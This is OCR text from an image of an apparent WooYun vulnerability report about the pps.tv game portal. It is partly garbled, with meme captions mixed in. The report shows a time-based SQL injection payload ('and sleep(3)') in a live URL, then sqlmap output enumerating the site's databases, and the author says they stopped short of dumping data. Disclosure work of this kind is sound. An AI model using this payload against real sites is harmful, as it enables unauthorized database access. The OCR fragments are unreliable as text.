 王尼玛还沉浸在悲痛中，作为乌云
史上最逗比的白帽子，你们就这么
把我挤出去了.......天理难容
啊！
都是游戏惹的祸，我应
该听妈妈的话的，要好
好学习，将来做一个对
社会有用的人
来看看pps.tv的
小游戏
hall.game.pps.tv/index.php?game_id=357001 and sleep(3)&c=flash_game&m=flash_game_inside&f5=1
SQL- XSS- Encryption- Encoding- Other-
ad URL
http://hall.game.pps.tv/index.php?game_id=357001 and sleep(3)&c=flash_game&m=flash_game_inside&f5=1
lit URL
ecute
Enable Post data Enable Referrer
全屏
注入and sleep出现延迟
[10:33:42] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[10:33:42] [INFO] retrieved:
[10:33:42] [WARNING] reflective value(s) found and filtering out
8
[10:33:43] [INFO] retrieved: information_schema
[10:34:11] [INFO] retrieved: auditlog
[10:34:24] [INFO] retrieved: dba
[10:34:31] [INFO] retrieved: hall_game_pps_tv
[10:34:59] [INFO] retrieved: mobile_game_pps_tv
[10:35:31] [INFO] retrieve
[10:35:43] [INFO] retrieve
[10:36:16] [INFO] retrieve
available databases [8]:
[*] auditlog
[*] dba
[*] hall_game_pps_tv
[*] information_schema
[*] mobile_game_pps_tv
[*] mysql
[*] performance_schema
[*] test
mysql库都出来了，肯定root权
限了。延迟注入对线上影响还是蛮
大的，不暴库了。
[10:36:25] [INFO] fetched data logged to text files under 'C:\Users\Administrat
搜狗拼音输入法 全 :ll.game.pps.tv'
听说会有小礼物，
是真的吗？
我和小伙伴们都惊呆了
www.wooyun.org